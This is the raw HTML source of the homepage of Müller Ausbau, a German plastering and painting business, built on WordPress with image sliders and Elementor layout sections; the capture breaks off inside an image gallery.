

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muellerausbau.de/
body_size: 49744
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js oldie ie7 ie" lang="de" > <![endif]-->
<!--[if IE 8]>    <html class="no-js oldie ie8 ie" lang="de" > <![endif]-->
<!--[if IE 9 ]>   <html class="no-js       ie9 ie" lang="de" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="de" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        
        <title>Müller Ausbau | &#8230; mehr als Putz und Farbe.</title>
            
        <!-- devices setting -->
        <meta name="viewport"           content="initial-scale=1,user-scalable=no,width=device-width">
	    
        <meta name="author"             content="">
	
        <!-- feeds, pingback -->
        <link rel="profile"             href="http://gmpg.org/xfn/11" />
        <link rel="alternate"           href="https://www.muellerausbau.de/?feed=rss2" type="application/rss+xml" title="Müller Ausbau RSS2 Feed" />  
        <link rel="pingback"            href="https://www.muellerausbau.de/xmlrpc.php" />
                
        <link rel="stylesheet"          href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800' >

        <!-- enables HTML5 elements & feature detects -->
        <script src="https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/modernizr-2.6.2.min.js"></script>
    
<!-- outputs by wp_head -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Müller Ausbau &raquo; Feed" href="https://www.muellerausbau.de/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Müller Ausbau &raquo; Kommentar-Feed" href="https://www.muellerausbau.de/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.muellerausbau.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.muellerausbau.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css'  href='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/css/layerslider.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.muellerausbau.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cuteslider-css'  href='https://www.muellerausbau.de/wp-content/plugins/cuteslider/css/cuteslider.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css'  href='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.0.4&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css'  href='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.0.4&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-static-css'  href='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/css/static-captions.css?rev=4.0.4&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/base.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-main-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/main.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/other/superfish.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-resp-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/responsive.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fonts-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/fonts.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/style.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/other/prettyPhoto.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='userdefined-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/other/custom.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css'  href='https://www.muellerausbau.de/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css'  href='https://www.muellerausbau.de/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css'  href='https://www.muellerausbau.de/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css'  href='https://www.muellerausbau.de/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.muellerausbau.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.muellerausbau.de/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.muellerausbau.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.8' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://www.muellerausbau.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://www.muellerausbau.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://www.muellerausbau.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://www.muellerausbau.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://www.muellerausbau.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://www.muellerausbau.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-877-css'  href='https://www.muellerausbau.de/wp-content/uploads/elementor/css/post-877.css?ver=1669287445' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.muellerausbau.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.muellerausbau.de/wp-content/uploads/elementor/css/global.css?ver=1669287446' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29-css'  href='https://www.muellerausbau.de/wp-content/uploads/elementor/css/post-29.css?ver=1669287446' type='text/css' media='all' />
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/jquery-1.9.1.min.js?ver=5.8.12' id='jquery-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.5' id='layerslider_js-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0' id='jquery_easing-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9' id='transit-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.6.5' id='layerslider_transitions-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.0.4&#038;ver=5.8.12' id='themepunchtools-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.0.4&#038;ver=5.8.12' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.muellerausbau.de/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.muellerausbau.de/index.php?rest_route=/wp/v2/pages/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.muellerausbau.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.muellerausbau.de/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.muellerausbau.de/" />
<link rel='shortlink' href='https://www.muellerausbau.de/' />
<link rel="alternate" type="application/json+oembed" href="https://www.muellerausbau.de/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.muellerausbau.de%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.muellerausbau.de/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.muellerausbau.de%2F&#038;format=xml" />
<meta name="title"       content="Home" /> 
<meta name="description" content="Außenbereich Innenbereich" />
		<style type="text/css" id="wp-custom-css">
			.home .entry-builder-frame .one_fourth {display:none;}

#div_id {display:none;}

.content .kontakt_list li::before {
    content: "";
    margin-left: 0px;
}

.content li::before {
    content: "";
    margin-left: 0px;
}

._brlbs-refuse-btn a {

    font-size: 1.5em !important;

}		</style>
		<!-- end wp_head -->

<!--[if IE 7]>
    <link rel="stylesheet"      href="https://www.muellerausbau.de/wp-content/themes/lotus/css/ie7.css?ver=3.0" type="text/css" media="screen"/>
<![endif]-->

 

<!-- custom styles for plugins -->
<link rel="stylesheet"  href="https://www.muellerausbau.de/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5" type="text/css" media="screen"/>

 
    
<!-- Media query for old IE
[if lt IE 9]><script src="https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/modules/css3-mediaqueries.js"></script><![endif]-->

</head>



<body class="home page-template-default page page-id-29 elementor-default elementor-kit-877 elementor-page elementor-page-29" >
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
<div id="inner-body">
    
        <div id="top-header">
        <div class="container fold">
            
                        
                        
        </div><!-- end container -->
    </div><!-- end top header -->
        
    
    <header id="siteheader" role="banner" class="wrapper">
        <div class="container">
	  	
        <div id="sitetitle">
            <div id="logo" class="fold" >
                <div class="logo_inner">
                    <section>
                        <h4 class="site-title"><a href="https://www.muellerausbau.de/" title="Müller Ausbau" rel="home">Müller Ausbau</a></h4>		
                        
                    </section>
                    <a href="https://www.muellerausbau.de/" title="Müller Ausbau" rel="home">
                                                <img src="http://www.muellerausbau.de/wp-content/uploads/2014/01/logo-retina.png"   alt="Müller Ausbau" />
                                            </a>
                </div><!-- end logo inner -->
                <p class="site-description">&#8230; mehr als Putz und Farbe.</p>
                <div class="nav-toggle"><a class="icon-reorder" href="#"></a></div>
            </div><!-- end logo fold -->
        </div><!-- end #sitetitle -->


<!-- start navigation -->
<nav id="access" class="menu-hauptmenu-container"><ul id="menu-hauptmenu" class="sf-menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-29 current_page_item menu-item-31"><a href="https://www.muellerausbau.de/" aria-current="page">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.muellerausbau.de/?page_id=9">Leistungen</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.muellerausbau.de/?page_id=11">Beratung</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.muellerausbau.de/?page_id=15">Referenzen</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.muellerausbau.de/?page_id=17">Über uns</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.muellerausbau.de/?page_id=19">Aktuelles</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://www.muellerausbau.de/?page_id=481">Jobs</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.muellerausbau.de/?page_id=21">Kontakt</a></li>
</ul></nav><!-- end navigation -->

			
        </div><!-- end of container -->
    </header><!-- end header -->
    
        

    <div id="site_topslider" class="" ><style type="text/css">@media screen and (max-width: 900px) {#cuteslider_2_wrapper .br-caption-content {font-size: 90%;}}@media screen and (max-width: 800px) {#cuteslider_2_wrapper .br-caption-content {font-size: 80%;}}@media screen and (max-width: 700px) {#cuteslider_2_wrapper .br-caption-content {font-size: 70%;}}@media screen and (max-width: 600px) {#cuteslider_2_wrapper .br-caption-content {font-size: 60%;}}@media screen and (max-width: 500px) {#cuteslider_2_wrapper .br-caption-content {font-size: 50%;}}@media screen and (max-width: 400px) {#cuteslider_2_wrapper .br-caption-content {font-size: 40%;}}@media screen and (max-width: 300px) {#cuteslider_2_wrapper .br-caption-content {font-size: 30%;}}@media screen and (max-width: 200px) {#cuteslider_2_wrapper .br-caption-content {font-size: 20%;}}@media screen and (max-width: 100px) {#cuteslider_2_wrapper .br-caption-content {font-size: 10%;}}@media screen and (max-width: 0px) {#cuteslider_2_wrapper .br-caption-content {font-size: 0%;}}@media screen and (max-width: -100px) {#cuteslider_2_wrapper .br-caption-content {font-size: -10%;}}@media screen and (max-width: -200px) {#cuteslider_2_wrapper .br-caption-content {font-size: -20%;}}@media screen and (max-width: -300px) {#cuteslider_2_wrapper .br-caption-content {font-size: -30%;}}@media screen and (max-width: -400px) {#cuteslider_2_wrapper .br-caption-content {font-size: -40%;}}@media screen and (max-width: -500px) {#cuteslider_2_wrapper .br-caption-content {font-size: -50%;}}@media screen and (max-width: -600px) {#cuteslider_2_wrapper .br-caption-content {font-size: -60%;}}@media screen and (max-width: -700px) {#cuteslider_2_wrapper .br-caption-content {font-size: -70%;}}@media screen and (max-width: -800px) {#cuteslider_2_wrapper .br-caption-content {font-size: -80%;}}@media screen and (max-width: -900px) {#cuteslider_2_wrapper .br-caption-content {font-size: -90%;}}#cuteslider_2_wrapper { width: 100%;margin: 0px auto;}#cuteslider_2 { }</style><div id="cuteslider_2_wrapper" class="cs-borderlessdark"><div id="cuteslider_2" class="cute-slider" data-width="1000" data-height="380" data-overpause="false" data-force="2d" data-shuffle="false"><ul data-type="slides"><li data-delay="4" data-src="4" data-trans3d="tr1,tr2,tr3,tr4,tr5,tr6,tr7,tr8,tr9,tr10,tr11,tr12,tr13,tr14,tr15,tr16,tr17,tr18,tr19,tr20,tr21,tr22,tr23,tr24,tr25,tr26,tr27,tr28,tr29,tr30,tr31,tr32,tr33,tr34,tr35,tr36,tr37,tr38,tr39,tr40,tr41,tr42,tr43,tr44,tr45,tr46,tr47,tr48,tr49,tr50,tr51,tr52,tr53,tr54,tr55,tr56,tr57,tr58,tr59,tr60,tr61,tr62,tr63,tr64" data-trans2d="tr1"><img  src="https://www.muellerausbau.de/wp-content/uploads/2021/09/team_mueller_ausbau-e1632753017870.jpg" data-thumb="https://www.muellerausbau.de/wp-content/uploads/2021/09/team_mueller_ausbau-e1632753017870.jpg"></li><li data-delay="4" data-src="4" data-trans3d="tr1,tr2,tr3,tr4,tr5,tr6,tr7,tr8,tr9,tr10,tr11,tr12,tr13,tr14,tr15,tr16,tr17,tr18,tr19,tr20,tr21,tr22,tr23,tr24,tr25,tr26,tr27,tr28,tr29,tr30,tr31,tr32,tr33,tr34,tr35,tr36,tr37,tr38,tr39,tr40,tr41,tr42,tr43,tr44,tr45,tr46,tr47,tr48,tr49,tr50,tr51,tr52,tr53,tr54,tr55,tr56,tr57,tr58,tr59,tr60,tr61,tr62,tr63,tr64" data-trans2d="tr1,tr2,tr3,tr4,tr5,tr6,tr7,tr8,tr9,tr10,tr11,tr12,tr13,tr14,tr15,tr16,tr17,tr18,tr19,tr20,tr21,tr22,tr23,tr24,tr25,tr26,tr27,tr28,tr29,tr30,tr31,tr32,tr33,tr34,tr35,tr36,tr37,tr38,tr39,tr40"><img  src="https://www.muellerausbau.de/wp-content/plugins/cuteslider/img/blank.png" data-src="https://www.muellerausbau.de/wp-content/uploads/2014/01/deko-start.jpg" data-thumb="https://www.muellerausbau.de/wp-content/uploads/2014/01/deko-start.jpg"></li><li data-delay="4" data-src="4" data-trans3d="tr1,tr2,tr3,tr4,tr5,tr6,tr7,tr8,tr9,tr10,tr11,tr12,tr13,tr14,tr15,tr16,tr17,tr18,tr19,tr20,tr21,tr22,tr23,tr24,tr25,tr26,tr27,tr28,tr29,tr30,tr31,tr32,tr33,tr34,tr35,tr36,tr37,tr38,tr39,tr40,tr41,tr42,tr43,tr44,tr45,tr46,tr47,tr48,tr49,tr50,tr51,tr52,tr53,tr54,tr55,tr56,tr57,tr58,tr59,tr60,tr61,tr62,tr63,tr64" data-trans2d="tr1,tr2,tr3,tr4,tr5,tr6,tr7,tr8,tr9,tr10,tr11,tr12,tr13,tr14,tr15,tr16,tr17,tr18,tr19,tr20,tr21,tr22,tr23,tr24,tr25,tr26,tr27,tr28,tr29,tr30,tr31,tr32,tr33,tr34,tr35,tr36,tr37,tr38,tr39,tr40"><img  src="https://www.muellerausbau.de/wp-content/plugins/cuteslider/img/blank.png" data-src="https://www.muellerausbau.de/wp-content/uploads/2014/01/5F345CEC-8891-47AA-9299-6F283AA869321-e1632752939473.jpg" data-thumb="https://www.muellerausbau.de/wp-content/uploads/2014/01/5F345CEC-8891-47AA-9299-6F283AA869321-e1632752939473.jpg"></li><li data-delay="4" data-src="4" data-trans3d="tr1,tr2,tr3,tr4,tr5,tr6,tr7,tr8,tr9,tr10,tr11,tr12,tr13,tr14,tr15,tr16,tr17,tr18,tr19,tr20,tr21,tr22,tr23,tr24,tr25,tr26,tr27,tr28,tr29,tr30,tr31,tr32,tr33,tr34,tr35,tr36,tr37,tr38,tr39,tr40,tr41,tr42,tr43,tr44,tr45,tr46,tr47,tr48,tr49,tr50,tr51,tr52,tr53,tr54,tr55,tr56,tr57,tr58,tr59,tr60,tr61,tr62,tr63,tr64" data-trans2d="tr1,tr2,tr3,tr4,tr5,tr6,tr7,tr8,tr9,tr10,tr11,tr12,tr13,tr14,tr15,tr16,tr17,tr18,tr19,tr20,tr21,tr22,tr23,tr24,tr25,tr26,tr27,tr28,tr29,tr30,tr31,tr32,tr33,tr34,tr35,tr36,tr37,tr38,tr39,tr40"><img  src="https://www.muellerausbau.de/wp-content/plugins/cuteslider/img/blank.png" data-src="https://www.muellerausbau.de/wp-content/uploads/2014/01/41AA42BD-F7FD-4DAD-8CC4-255E20DA66D01-e1632753187237.jpg" data-thumb="https://www.muellerausbau.de/wp-content/uploads/2014/01/41AA42BD-F7FD-4DAD-8CC4-255E20DA66D01-e1632753187237.jpg"></li><li data-delay="4" data-src="4" data-trans3d="tr1,tr2,tr3,tr4,tr5,tr6,tr7,tr8,tr9,tr10,tr11,tr12,tr13,tr14,tr15,tr16,tr17,tr18,tr19,tr20,tr21,tr22,tr23,tr24,tr25,tr26,tr27,tr28,tr29,tr30,tr31,tr32,tr33,tr34,tr35,tr36,tr37,tr38,tr39,tr40,tr41,tr42,tr43,tr44,tr45,tr46,tr47,tr48,tr49,tr50,tr51,tr52,tr53,tr54,tr55,tr56,tr57,tr58,tr59,tr60,tr61,tr62,tr63,tr64" data-trans2d="tr1,tr2,tr3,tr4,tr5,tr6,tr7,tr8,tr9,tr10,tr11,tr12,tr13,tr14,tr15,tr16,tr17,tr18,tr19,tr20,tr21,tr22,tr23,tr24,tr25,tr26,tr27,tr28,tr29,tr30,tr31,tr32,tr33,tr34,tr35,tr36,tr37,tr38,tr39,tr40"><img  src="https://www.muellerausbau.de/wp-content/plugins/cuteslider/img/blank.png" data-src="https://www.muellerausbau.de/wp-content/uploads/2014/01/deko-gross-e1632753235689-1.jpg" data-thumb="https://www.muellerausbau.de/wp-content/uploads/2014/01/deko-gross-e1632753235689-1.jpg"></li><li data-delay="4" data-src="4" data-trans3d="tr1,tr2,tr3,tr4,tr5,tr6,tr7,tr8,tr9,tr10,tr11,tr12,tr13,tr14,tr15,tr16,tr17,tr18,tr19,tr20,tr21,tr22,tr23,tr24,tr25,tr26,tr27,tr28,tr29,tr30,tr31,tr32,tr33,tr34,tr35,tr36,tr37,tr38,tr39,tr40,tr41,tr42,tr43,tr44,tr45,tr46,tr47,tr48,tr49,tr50,tr51,tr52,tr53,tr54,tr55,tr56,tr57,tr58,tr59,tr60,tr61,tr62,tr63,tr64" data-trans2d="tr1,tr2,tr3,tr4,tr5,tr6,tr7,tr8,tr9,tr10,tr11,tr12,tr13,tr14,tr15,tr16,tr17,tr18,tr19,tr20,tr21,tr22,tr23,tr24,tr25,tr26,tr27,tr28,tr29,tr30,tr31,tr32,tr33,tr34,tr35,tr36,tr37,tr38,tr39,tr40"><img  src="https://www.muellerausbau.de/wp-content/plugins/cuteslider/img/blank.png" data-src="https://www.muellerausbau.de/wp-content/uploads/2014/01/bauwagen.jpg" data-thumb="https://www.muellerausbau.de/wp-content/uploads/2014/01/bauwagen.jpg"></li></ul><ul data-type="controls"><li data-type="captions"></li><li data-type="link"></li><li data-type="video"></li><li data-type="slideinfo"></li></ul></div></div><script type="text/javascript">jQuery(function($){var cuteslider2 = new Cute.Slider();cuteslider2.setup("cuteslider_2" , "cuteslider_2_wrapper", "https://www.muellerausbau.de/wp-content/plugins/cuteslider/skins/borderlessdark/style/slider-style.css");cuteslider2.api.addEventListener(Cute.SliderEvent.CHANGE_START, function(event) { });cuteslider2.api.addEventListener(Cute.SliderEvent.CHANGE_END, function(event) { });cuteslider2.api.addEventListener(Cute.SliderEvent.WATING, function(event) { });cuteslider2.api.addEventListener(Cute.SliderEvent.CHANGE_NEXT_SLIDE, function(event) { });cuteslider2.api.addEventListener(Cute.SliderEvent.WATING_FOR_NEXT, function(event) { });})</script><div class="sep hbar"></div></div>  
    
    
    <div class="top_content"></div>    
    <div id="main" class="no-sidebar">
        <div class="wrapper fold clearfix">
            
            <section id="primary" >
                <div class="content" role="main"  >
                    
                            
                                        
                    <div class="container block">
                        
                                                
                                                
                        <article id="post-29" class="clearfix post-29 page type-page status-publish hentry" role="article" >
                            
                            <section class="post_content clearfix" itemprop="articleBody">
                                
                                		<div data-elementor-type="wp-page" data-elementor-id="29" class="elementor elementor-29" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-6c7f2f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c7f2f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98855" data-id="0b98855" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0721106 elementor-widget elementor-widget-text-editor" data-id="0721106" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="home-link-large" style="width:47.6%"><a title="Leistungen" href="https://www.muellerausbau.de/?page_id=9">Außenbereich</a></div>
<div class="home-link-large" style="width:47.6%"><a title="Leistungen" href="https://www.muellerausbau.de/?page_id=9#innen">Innenbereich</a></div>
<div class="clear"></div>
<div class="border"></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f1bae9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f1bae9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2508b43" data-id="2508b43" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d437c40 elementor-widget elementor-widget-image" data-id="d437c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="768" height="762" src="https://www.muellerausbau.de/wp-content/uploads/2014/01/866730-768x762.jpg" class="attachment-medium_large size-medium_large" alt="" loading="lazy" srcset="https://www.muellerausbau.de/wp-content/uploads/2014/01/866730-768x762.jpg 768w, https://www.muellerausbau.de/wp-content/uploads/2014/01/866730-300x297.jpg 300w, https://www.muellerausbau.de/wp-content/uploads/2014/01/866730-1024x1015.jpg 1024w, https://www.muellerausbau.de/wp-content/uploads/2014/01/866730-150x150.jpg 150w, https://www.muellerausbau.de/wp-content/uploads/2014/01/866730.jpg 1072w" sizes="(max-width: 768px) 100vw, 768px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0f1a2b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f1a2b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9dd94b8" data-id="9dd94b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-516e6e9 elementor-widget elementor-widget-image" data-id="516e6e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.muellerausbau.de/wp-content/uploads/2014/01/startseite.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="startseite">
							<img src="https://www.muellerausbau.de/wp-content/uploads/elementor/thumbs/startseite-me72ekqmegejlghj04lp317l3vvpjs66y4msp13wei.jpg" title="startseite" alt="startseite" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f9bc7cd" data-id="f9bc7cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d35048 elementor-widget elementor-widget-image" data-id="7d35048" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-21.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="startseite-2">
